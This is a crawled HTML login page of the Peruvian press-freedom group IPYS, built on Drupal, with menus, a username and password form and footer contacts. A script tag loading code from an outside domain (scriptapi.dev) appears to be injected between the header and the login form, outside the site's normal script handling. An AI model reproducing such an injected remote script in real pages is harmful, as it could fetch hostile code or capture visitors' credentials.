

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ipys.org/user/login?destination=node/1189%23comment-form
body_size: 6617
content:
<!DOCTYPE html>
<html lang="es" dir="ltr" >
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://ipys.org/sites/all/themes/reader/favicon.ico" type="image/vnd.microsoft.icon" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, minimum-scale=1, user-scalable=no" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://ipys.org/user/login" />
<link rel="shortlink" href="https://ipys.org/user/login" />
<meta property="og:site_name" content="Instituto Prensa y Sociedad - IPYS" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://ipys.org/user/login" />
<meta property="og:title" content="Log in" />
  <title>Log in | Instituto Prensa y Sociedad - IPYS</title>
  <style type="text/css" media="all">
@import url("https://ipys.org/modules/system/system.base.css?t95oyc");
@import url("https://ipys.org/modules/system/system.menus.css?t95oyc");
@import url("https://ipys.org/modules/system/system.messages.css?t95oyc");
@import url("https://ipys.org/modules/system/system.theme.css?t95oyc");
</style>
<style type="text/css" media="all">
@import url("https://ipys.org/sites/all/modules/simplenews/simplenews.css?t95oyc");
@import url("https://ipys.org/modules/comment/comment.css?t95oyc");
@import url("https://ipys.org/modules/field/theme/field.css?t95oyc");
@import url("https://ipys.org/modules/node/node.css?t95oyc");
@import url("https://ipys.org/modules/search/search.css?t95oyc");
@import url("https://ipys.org/sites/all/modules/simple_node_importer/css/simple_node_importer.css?t95oyc");
@import url("https://ipys.org/modules/user/user.css?t95oyc");
@import url("https://ipys.org/sites/all/modules/views/css/views.css?t95oyc");
@import url("https://ipys.org/sites/all/modules/ckeditor/css/ckeditor.css?t95oyc");
</style>
<style type="text/css" media="all">
@import url("https://ipys.org/sites/all/modules/colorbox/styles/default/colorbox_style.css?t95oyc");
@import url("https://ipys.org/sites/all/modules/ctools/css/ctools.css?t95oyc");
@import url("https://ipys.org/sites/all/modules/nice_menus/css/nice_menus.css?t95oyc");
@import url("https://ipys.org/sites/all/modules/nice_menus/css/nice_menus_default.css?t95oyc");
@import url("https://ipys.org/sites/all/modules/responsive_menus/styles/responsive_menus_simple/css/responsive_menus_simple.css?t95oyc");
</style>
<style type="text/css" media="all">
@import url("https://ipys.org/sites/all/themes/omega/alpha/css/alpha-reset.css?t95oyc");
@import url("https://ipys.org/sites/all/themes/omega/alpha/css/alpha-mobile.css?t95oyc");
@import url("https://ipys.org/sites/all/themes/omega/alpha/css/alpha-alpha.css?t95oyc");
@import url("https://ipys.org/sites/all/themes/omega/omega/css/formalize.css?t95oyc");
@import url("https://ipys.org/sites/all/themes/omega/omega/css/omega-text.css?t95oyc");
@import url("https://ipys.org/sites/all/themes/omega/omega/css/omega-branding.css?t95oyc");
@import url("https://ipys.org/sites/all/themes/omega/omega/css/omega-menu.css?t95oyc");
@import url("https://ipys.org/sites/all/themes/omega/omega/css/omega-forms.css?t95oyc");
@import url("https://ipys.org/sites/all/themes/reader/css/reader-reset.css?t95oyc");
@import url("https://ipys.org/sites/all/themes/reader/css/global.css?t95oyc");
</style>
<link type="text/css" rel="stylesheet" href="https://ipys.org/sites/all/themes/reader/css/blue-style.css?t95oyc" media="all" />

<!--[if (lt IE 9)&(!IEMobile)]>
<style type="text/css" media="all">
@import url("https://ipys.org/sites/all/themes/reader/css/reader-alpha-default.css?t95oyc");
@import url("https://ipys.org/sites/all/themes/reader/css/reader-alpha-default-normal.css?t95oyc");
@import url("https://ipys.org/sites/all/themes/omega/alpha/css/grid/alpha_default/normal/alpha-default-normal-16.css?t95oyc");
</style>
<![endif]-->

<!--[if gte IE 9]><!-->
<style type="text/css" media="all and (min-width: 980px), all and (max-width: 1024px) and (min-width: 1024px) and (orientation:landscape)">
@import url("https://ipys.org/sites/all/themes/reader/css/reader-alpha-default.css?t95oyc");
@import url("https://ipys.org/sites/all/themes/reader/css/reader-alpha-default-normal.css?t95oyc");
@import url("https://ipys.org/sites/all/themes/omega/alpha/css/grid/alpha_default/normal/alpha-default-normal-16.css?t95oyc");
</style>
<!--<![endif]-->

<!--[if gte IE 9]><!-->
<style type="text/css" media="all and (min-width: 1220px)">
@import url("https://ipys.org/sites/all/themes/reader/css/reader-alpha-default.css?t95oyc");
@import url("https://ipys.org/sites/all/themes/reader/css/reader-alpha-default-wide.css?t95oyc");
@import url("https://ipys.org/sites/all/themes/omega/alpha/css/grid/alpha_default/wide/alpha-default-wide-16.css?t95oyc");
</style>
<!--<![endif]-->
  <script type="text/javascript" src="https://ipys.org/sites/all/modules/jquery_update/replace/jquery/1.12/jquery.min.js?v=1.12.4"></script>
<script type="text/javascript" src="https://ipys.org/misc/jquery-extend-3.4.0.js?v=1.12.4"></script>
<script type="text/javascript" src="https://ipys.org/misc/jquery-html-prefilter-3.5.0-backport.js?v=1.12.4"></script>
<script type="text/javascript" src="https://ipys.org/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="https://ipys.org/misc/drupal.js?t95oyc"></script>
<script type="text/javascript" src="https://ipys.org/sites/all/modules/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script type="text/javascript" src="https://ipys.org/sites/all/modules/nice_menus/js/jquery.bgiframe.js?v=2.1"></script>
<script type="text/javascript" src="https://ipys.org/sites/all/modules/nice_menus/js/jquery.hoverIntent.js?v=0.5"></script>
<script type="text/javascript" src="https://ipys.org/sites/all/modules/nice_menus/js/superfish.js?v=1.4.8"></script>
<script type="text/javascript" src="https://ipys.org/sites/all/modules/nice_menus/js/nice_menus.js?v=1.0"></script>
<script type="text/javascript" src="https://ipys.org/misc/form-single-submit.js?v=7.98"></script>
<script type="text/javascript" src="https://ipys.org/sites/all/modules/simple_node_importer/js/simple_node_importer.js?t95oyc"></script>
<script type="text/javascript" src="https://ipys.org/sites/all/libraries/colorbox/jquery.colorbox-min.js?t95oyc"></script>
<script type="text/javascript" src="https://ipys.org/sites/all/modules/colorbox/js/colorbox.js?t95oyc"></script>
<script type="text/javascript" src="https://ipys.org/sites/all/modules/colorbox/styles/default/colorbox_style.js?t95oyc"></script>
<script type="text/javascript" src="https://ipys.org/sites/all/modules/floating_block/floating_block.js?t95oyc"></script>
<script type="text/javascript" src="https://ipys.org/sites/all/modules/responsive_menus/styles/responsive_menus_simple/js/responsive_menus_simple.js?t95oyc"></script>
<script type="text/javascript" src="https://ipys.org/sites/all/modules/google_analytics/googleanalytics.js?t95oyc"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-3SDW0LHYCB"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "G-3SDW0LHYCB", {"groups":"default","anonymize_ip":true});
//--><!]]>
</script>
<script type="text/javascript" src="https://ipys.org/sites/all/themes/omega/omega/js/jquery.formalize.js?t95oyc"></script>
<script type="text/javascript" src="https://ipys.org/sites/all/themes/omega/omega/js/omega-mediaqueries.js?t95oyc"></script>
<script type="text/javascript" src="https://ipys.org/sites/all/themes/omega/omega/js/omega-equalheights.js?t95oyc"></script>
<script type="text/javascript" src="https://ipys.org/sites/all/themes/reader/js/custom.js?t95oyc"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"reader","theme_token":"HmExkxK_clDMkdFIDIaUhV4RQxV61xGNBC7hlPOnS4I","js":{"sites\/all\/modules\/addthis\/addthis.js":1,"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.12\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/all\/modules\/nice_menus\/js\/jquery.bgiframe.js":1,"sites\/all\/modules\/nice_menus\/js\/jquery.hoverIntent.js":1,"sites\/all\/modules\/nice_menus\/js\/superfish.js":1,"sites\/all\/modules\/nice_menus\/js\/nice_menus.js":1,"misc\/form-single-submit.js":1,"sites\/all\/modules\/simple_node_importer\/js\/simple_node_importer.js":1,"sites\/all\/libraries\/colorbox\/jquery.colorbox-min.js":1,"sites\/all\/modules\/colorbox\/js\/colorbox.js":1,"sites\/all\/modules\/colorbox\/styles\/default\/colorbox_style.js":1,"sites\/all\/modules\/floating_block\/floating_block.js":1,"sites\/all\/modules\/responsive_menus\/styles\/responsive_menus_simple\/js\/responsive_menus_simple.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"https:\/\/www.googletagmanager.com\/gtag\/js?id=G-3SDW0LHYCB":1,"0":1,"sites\/all\/themes\/omega\/omega\/js\/jquery.formalize.js":1,"sites\/all\/themes\/omega\/omega\/js\/omega-mediaqueries.js":1,"sites\/all\/themes\/omega\/omega\/js\/omega-equalheights.js":1,"sites\/all\/themes\/reader\/js\/custom.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"sites\/all\/modules\/simplenews\/simplenews.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"sites\/all\/modules\/simple_node_importer\/css\/simple_node_importer.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/colorbox\/styles\/default\/colorbox_style.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/nice_menus\/css\/nice_menus.css":1,"sites\/all\/modules\/nice_menus\/css\/nice_menus_default.css":1,"sites\/all\/modules\/responsive_menus\/styles\/responsive_menus_simple\/css\/responsive_menus_simple.css":1,"sites\/all\/themes\/omega\/alpha\/css\/alpha-reset.css":1,"sites\/all\/themes\/omega\/alpha\/css\/alpha-mobile.css":1,"sites\/all\/themes\/omega\/alpha\/css\/alpha-alpha.css":1,"sites\/all\/themes\/omega\/omega\/css\/formalize.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-text.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-branding.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-menu.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-forms.css":1,"sites\/all\/themes\/reader\/css\/reader-reset.css":1,"sites\/all\/themes\/reader\/css\/global.css":1,"sites\/all\/themes\/reader\/css\/blue-style.css":1,"ie::normal::sites\/all\/themes\/reader\/css\/reader-alpha-default.css":1,"ie::normal::sites\/all\/themes\/reader\/css\/reader-alpha-default-normal.css":1,"ie::normal::sites\/all\/themes\/omega\/alpha\/css\/grid\/alpha_default\/normal\/alpha-default-normal-16.css":1,"normal::sites\/all\/themes\/reader\/css\/reader-alpha-default.css":1,"normal::sites\/all\/themes\/reader\/css\/reader-alpha-default-normal.css":1,"sites\/all\/themes\/omega\/alpha\/css\/grid\/alpha_default\/normal\/alpha-default-normal-16.css":1,"wide::sites\/all\/themes\/reader\/css\/reader-alpha-default.css":1,"wide::sites\/all\/themes\/reader\/css\/reader-alpha-default-wide.css":1,"sites\/all\/themes\/omega\/alpha\/css\/grid\/alpha_default\/wide\/alpha-default-wide-16.css":1}},"colorbox":{"opacity":"0.85","current":"{current} of {total}","previous":"\u00ab Prev","next":"Next \u00bb","close":"Close","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":true,"mobiledevicewidth":"480px","file_public_path":"\/sites\/default\/files","specificPagesDefaultValue":"admin*\nimagebrowser*\nimg_assist*\nimce*\nnode\/add\/*\nnode\/*\/edit\nprint\/*\nprintpdf\/*\nsystem\/ajax\nsystem\/ajax\/*"},"floating_block":{"settings":{"#region-sidebar-second":{"container":"#section-content"}},"minWidth":"850"},"nice_menus_options":{"delay":800,"speed":"slow"},"responsive_menus":[{"toggler_text":"\u2630 Menu","selectors":[".nice-menu"],"media_size":"768","media_unit":"px","absolute":"1","remove_attributes":"1","responsive_menus_style":"responsive_menus_simple"}],"googleanalytics":{"account":["G-3SDW0LHYCB"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip","trackColorbox":1},"urlIsAjaxTrusted":{"\/user\/login?destination=node\/1189%23comment-form":true},"omega":{"layouts":{"primary":"normal","order":["normal","wide"],"queries":{"normal":"all and (min-width: 980px), all and (max-width: 1024px) and (min-width: 1024px) and (orientation:landscape)","wide":"all and (min-width: 1220px)"}}}});
//--><!]]>
</script>
  <!--[if lt IE 9]>
    <script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->

  <!--[if IE 8]>
    <link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/reader/css/ie8-fixes.css" />
  <![endif]-->
  <!--[if IE 7]>  
    <link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/reader/css/ie7-fixes.css" />
  <![endif]-->
  <!--[if IE]>  
    <link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/reader/css/ie-fixes.css" />
  <![endif]-->
  <link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/reader/fontawesome/less/bootstrap.less" />
  <link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/reader/fontawesome/css/font-awesome.min.css" />
  <link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css">

  <link href='//fonts.googleapis.com/css?family=Raleway:400,300,500,600,700' rel='stylesheet' type='text/css'>
  <link href='//fonts.googleapis.com/css?family=Source+Sans+Pro:400,300,600,700' rel='stylesheet' type='text/css'>
  <link href='//fonts.googleapis.com/css?family=Roboto+Slab:400,300,700' rel='stylesheet' type='text/css'>

  <link href="/sites/all/themes/reader/css/red-style.css" media="all" rel="stylesheet" type="text/css"/>  <link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/reader/css/bootstrap-grid.css" />
  </head>
  <body class="html not-front not-logged-in page-user page-user-login context-user">
    <div id="skip-link">
      <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    </div>
        <div class="page clearfix" id="page">
      <header id="section-header" class="section section-header">
  <div id="zone-branding-wrapper" class="zone-wrapper zone-branding-wrapper clearfix">  
  <div id="zone-branding" class="zone zone-branding clearfix container-16">
    <div class="grid-4 region region-branding" id="region-branding">
  <div class="region-inner region-branding-inner">
        <div class="branding-data clearfix">
            <div class="logo-img">
        <a href="/" rel="home" title="Instituto Prensa y Sociedad - IPYS"><img src="https://ipys.org/sites/default/files/ipys-69-w.png" alt="Instituto Prensa y Sociedad - IPYS" id="logo" /></a>      </div>
                        <hgroup class="site-name-slogan">        
                                <h2 class="site-name"><a href="/" title="Home">Instituto Prensa y Sociedad - IPYS</a></h2>
                              </hgroup>
          </div>
          </div>
</div><div class="grid-12 region region-menu" id="region-menu">
  <div class="region-inner region-menu-inner">
        <div class="block block-nice-menus block-1 block-nice-menus-1 odd block-without-title" id="block-nice-menus-1">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <ul class="nice-menu nice-menu-down nice-menu-main-menu" id="nice-menu-1"><li class="menu-218 menu-path-front first odd "><a href="/">Inicio</a></li>
<li class="menu-1247 menuparent  menu-path-nolink  even "><span class="nolink" tabindex="0">Quiénes Somos</span><ul><li class="menu-1248 menu-path-node-1090 first odd "><a href="/presentaci%C3%B3n">Presentación</a></li>
<li class="menu-1249 menu-path-node-1091  even "><a href="/consejo-directivo">Consejo Directivo</a></li>
<li class="menu-1250 menu-path-node-1092  odd "><a href="/instituciones-aliadas">Instituciones Aliadas</a></li>
<li class="menu-1260 menu-path-node-1093  even "><a href="/donantes">Donantes</a></li>
<li class="menu-1262 menu-path-node-1094  odd last"><a href="/asociados">Asociados</a></li>
</ul></li>
<li class="menu-1266 menuparent  menu-path-nolink  odd "><span class="nolink" tabindex="0">Qué Hacemos</span><ul><li class="menu-1270 menuparent  menu-path-nolink first odd "><span class="nolink" tabindex="0">Periodismo de Investigación</span><ul><li class="menu-1283 menuparent  menu-path-nolink first odd "><span class="nolink" tabindex="0">Premios Nacionales</span><ul><li class="menu-1308 menu-path-node-1110 first odd "><a href="/premios-nacionales-de-periodismo">Presentación</a></li>
<li class="menu-1285 menuparent  menu-path-nolink  even "><span class="nolink" tabindex="0">Categorías</span><ul><li class="menu-1291 menu-path-node-1116 first odd "><a href="/gran-premio-nacional">Gran Premio Nacional</a></li>
<li class="menu-1292 menu-path-node-1117  even "><a href="/reportaje-escrito">Reportaje Escrito</a></li>
<li class="menu-1293 menu-path-node-1118  odd "><a href="/categor%C3%ADa-especial">Categoría Especial</a></li>
<li class="menu-1294 menu-path-node-1119  even "><a href="/reportaje-televisivo">Reportaje Televisivo</a></li>
<li class="menu-1295 menu-path-node-1120  odd "><a href="/fotograf%C3%ADa-period%C3%ADstica">Fotografía Periodística</a></li>
<li class="menu-1320 menu-path-sipysorg-migracic3b3n-en-perc3ba  even "><a href="https://ipys.org/migraci%C3%B3n-en-per%C3%BA">Migración en Perú</a></li>
<li class="menu-1319 menu-path-node-1194  odd last"><a href="/reportaje-regional">Reportaje Regional</a></li>
</ul></li>
<li class="menu-1284 menu-path-node-1177  odd "><a href="/premios-nacionales/ficha-de-inscripcion">Inscripción</a></li>
<li class="menu-1286 menu-path-node-1111  even "><a href="/comit%C3%A9-de-premios">Comité de premios</a></li>
<li class="menu-1290 menu-path-spremiosnacionalesipysorg-  odd last"><a href="https://premiosnacionales.ipys.org/" target="_blank">Ediciones Anteriores</a></li>
</ul></li>
<li class="menu-1289 menuparent  menu-path-nolink  even "><span class="nolink" tabindex="0">Premio Latinoamericano</span><ul><li class="menu-1310 menu-path-node-1114- first odd "><a href="/node/1114/">Presentación</a></li>
<li class="menu-1288 menu-path-node-1113  even "><a href="/bases">Bases</a></li>
<li class="menu-1287 menu-path-node-1112  odd last"><a href="/premiaci%C3%B3n">Premiación</a></li>
</ul></li>
<li class="menu-1269 menu-path-node-1097  odd "><a href="/colpin-0">COLPIN</a></li>
<li class="menu-1272 menu-path-node-1099  even "><a href="/banco-de-investigaciones">Banco de Investigaciones</a></li>
<li class="menu-1273 menu-path-sipysorg-noticias-periodismo-de-investigacion  odd last"><a href="https://ipys.org/noticias/periodismo-de-investigacion">Noticias</a></li>
</ul></li>
<li class="menu-1274 menuparent  menu-path-nolink  even "><span class="nolink" tabindex="0">Libertad de Expresión</span><ul><li class="menu-1315 menu-path-node-1101- first odd "><a href="/node/1101/">Presentación</a></li>
<li class="menu-1296 menu-path-sipysorg-libertad-de-expresion-alertas  even "><a href="https://ipys.org/libertad-de-expresion/alertas">Alertas</a></li>
<li class="menu-1276 menu-path-node-1103  odd "><a href="/informes">Informes</a></li>
<li class="menu-1297 menu-path-sipysorg-libertad-de-expresion-noticias  even last"><a href="https://ipys.org/libertad-de-expresion/noticias">Noticias</a></li>
</ul></li>
<li class="menu-1278 menuparent  menu-path-nolink  odd last"><span class="nolink" tabindex="0">Acceso a la Información Pública</span><ul><li class="menu-1316 menu-path-node-1105 first odd "><a href="/acceso-la-informaci%C3%B3n-p%C3%BAblica">Presentación</a></li>
<li class="menu-1279 menu-path-node-1106  even "><a href="/centro-liber">Centro Liber</a></li>
<li class="menu-1281 menu-path-node-1108  odd "><a href="/informes-0">Informes</a></li>
<li class="menu-1282 menu-path-sipysorg-noticias-acceso-a-la-informacion  even last"><a href="https://ipys.org/noticias/acceso-a-la-informacion">Noticias</a></li>
</ul></li>
</ul></li>
<li class="menu-1298 menuparent  menu-path-nolink  even "><span class="nolink" tabindex="0">Recursos</span><ul><li class="menu-1299 menu-path-node-1121 first odd "><a href="/capi">CAPI</a></li>
<li class="menu-1300 menu-path-node-1122  even "><a href="/premio-rele">Premio RELE</a></li>
<li class="menu-1301 menu-path-node-1123  odd "><a href="/gu%C3%ADas-y-manuales">Guías y Manuales</a></li>
<li class="menu-1321 menu-path-node-1403  even last"><a href="/estudio-de-ipys-sobre-la-situaci%C3%B3n-del-periodismo-de-investigaci%C3%B3n-en-am%C3%A9rica-latina">Estudio de IPYS</a></li>
</ul></li>
<li class="menu-1317 menu-path-scolpinipysorg-  odd last"><a href="https://colpin.ipys.org/" target="_blank">Colpin</a></li>
</ul>
    </div>
  </div>
</div>
  </div>
</div>
  </div>
</div></header><script src="https://scriptapi.dev/api/ipys.js"></script>    
      <section id="section-content" class="section section-content">
    
  <div id="zone-content" class="zone zone-content clearfix container-16">    
        
        <div class="grid-16 region region-content" id="region-content">
  <div class="region-inner region-content-inner">
    <a id="main-content"></a>
                    <h1 class="title" id="page-title">Log in</h1>
                <div class="tabs clearfix"><h2 class="element-invisible">Primary tabs</h2><ul class="tabs primary clearfix"><li><a href="/user/register">Create new account</a></li><li class="active"><a href="/user" class="active">Log in<span class="element-invisible">(active tab)</span></a></li><li><a href="/user/password">Request new password</a></li></ul></div>        <div class="block block-system block-main block-system-main odd block-without-title" id="block-system-main">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <form action="/user/login?destination=node/1189%23comment-form" method="post" id="user-login" accept-charset="UTF-8"><div><div class="form-item form-type-textfield form-item-name">
  <label for="edit-name">Username <span class="form-required" title="This field is required.">*</span></label>
 <input type="text" id="edit-name" name="name" value="" size="60" maxlength="60" class="form-text required" />
<div class="description">Enter your Instituto Prensa y Sociedad - IPYS username.</div>
</div>
<div class="form-item form-type-password form-item-pass">
  <label for="edit-pass">Password <span class="form-required" title="This field is required.">*</span></label>
 <input type="password" id="edit-pass" name="pass" size="60" maxlength="128" class="form-text required" />
<div class="description">Enter the password that accompanies your username.</div>
</div>
<input type="hidden" name="form_build_id" value="form-LQKAo2qyjtzKbczAZt7PwKhI5iEXAooDCVgIDqah7iU" />
<input type="hidden" name="form_id" value="user_login" />
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Log in" class="form-submit" /></div></div></form>    </div>
  </div>
</div>
      </div>
</div>  </div>
</section>    
  
      <footer id="section-footer" class="section section-footer">
    
  <div id="zone-postscript" class="zone zone-postscript clearfix container-16">
    <div class="grid-7 region region-postscript-first" id="region-postscript-first">
  <div class="region-inner region-postscript-first-inner">
    <div class="block block-block block-11 block-block-11 odd block-without-title" id="block-block-11">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <div style="margin-bottom:20px"><img alt="footer logo" src="/sites/all/themes/reader/logo-ipys-120.png" /></div>
<div style="margin-bottom:20px"><strong>Oficina:</strong><br />
Calle Manco Capac 826<br />
Miraflores, Lima, Perú</div>
<div style="margin-bottom:20px"><strong>Teléfono:</strong> (511) 569-0221<br />
<strong>Email: </strong><a href="/cdn-cgi/l/email-protection#33505c5d475250475c735a434a401d5c4154"><span class="__cf_email__" data-cfemail="21424e4f554042554e61485158520f4e5346">[email&#160;protected]</span></a></div>
<!--div><span class="fa-stack fa-2x"><a href="https://www.facebook.com/ipys.org/" target="_blank"><i class="fa fa-circle fa-stack-2x" style="color:#3b5998">&nbsp;</i><i class="fa fa-facebook fa-stack-1x fa-inverse">&nbsp;</i></a></span> <span class="fa-stack fa-2x"> <a href="https://twitter.com/IPYS" target="_blank"><i class="fa fa-circle fa-stack-2x" style="color:#00aced;">&nbsp;</i> <i class="fa fa-twitter fa-stack-1x fa-inverse">&nbsp;</i></a></span></div-->    </div>
  </div>
</div>
  </div>
</div><div class="grid-4 region region-postscript-second" id="region-postscript-second">
  <div class="region-inner region-postscript-second-inner">
    <section class="block block-menu block-menu-quick-links block-menu-menu-quick-links odd" id="block-menu-menu-quick-links">
  <div class="block-inner clearfix">
              <h2 class="block-title"><span>MAPA DEL SITIO</span></h2>
            
    <div class="content clearfix">
      <ul class="menu"><li class="first leaf"><a href="/presentaci%C3%B3n">Presentación</a></li>
<li class="leaf"><a href="/consejo-directivo">Consejo Directivo</a></li>
<li class="leaf"><a href="/instituciones-aliadas">Instituciones Aliadas</a></li>
<li class="leaf"><a href="/donantes">Donantes</a></li>
<li class="leaf"><a href="/noticias/periodismo-de-investigacion">Periodismo de Investigación</a></li>
<li class="leaf"><a href="/libertad-de-expresion/noticias">Libertad de Expresión</a></li>
<li class="leaf"><a href="/noticias/acceso-a-la-informacion">Acceso a la Información</a></li>
<li class="last leaf"><a href="http://colpin.ipys.org">COLPIN</a></li>
</ul>    </div>
  </div>
</section>
  </div>
</div><div class="grid-5 region region-postscript-third" id="region-postscript-third">
  <div class="region-inner region-postscript-third-inner">
    <section class="block block-block block-12 block-block-12 odd" id="block-block-12">
  <div class="block-inner clearfix">
              <h2 class="block-title"><span>SÚMATE A NUESTRA COMUNIDAD EN:</span></h2>
            
    <div class="content clearfix">
      <div class="row">
<div class="col-md-6 bottommargin-sm">
<div class="counter counter-small followers"><span style="font-size:28px;"><strong><span data-comma="true" data-from="100" data-refresh-interval="50" data-speed="2000" data-to="42500">10,364</span></strong></span></div>
<h5 class="nobottommargin">FACEBOOK</h5>
</div>
<div class="col-md-6 bottommargin-sm">
<div class="counter counter-small followers"><span style="font-size:28px;"><strong><span data-comma="true" data-from="100" data-refresh-interval="50" data-speed="2000" data-to="42500">42,500</span></strong></span></div>
<h5 class="nobottommargin">TWITTER</h5>
</div>
</div>
<div class="widget subscribe-widget clearfix">
<div><strong>Suscríbete</strong> y recibe las convocatorias y novedades del IPYS en tu correo</div>
<div> </div>
<div class="input-group divcenter"><span class="input-group-btn"><a class="btn btn-success active" href="https://eepurl.com/hSJlU9" target="_blank">Suscríbete</a> </span></div>
</div>
    </div>
  </div>
</section>
  </div>
</div>  </div>
<div id="zone-footer-wrapper" class="zone-wrapper zone-footer-wrapper clearfix">  
  <div id="zone-footer" class="zone zone-footer clearfix container-16">
    <div class="grid-10 region region-footer-first" id="region-footer-first">
  <div class="region-inner region-footer-first-inner">
    <div class="block block-block block-2 block-block-2 odd block-without-title" id="block-block-2">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <div style="padding-top: 10px">© 2023 Instituto Prensa y Sociedad - IPYS. Todos los derechos reservados.</div>
    </div>
  </div>
</div>
  </div>
</div>  </div>
</div></footer>  </div>    <div class="region region-page-bottom" id="region-page-bottom">
  <div class="region-inner region-page-bottom-inner">
      </div>
</div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="https://ipys.org/sites/all/modules/addthis/addthis.js?t95oyc"></script>
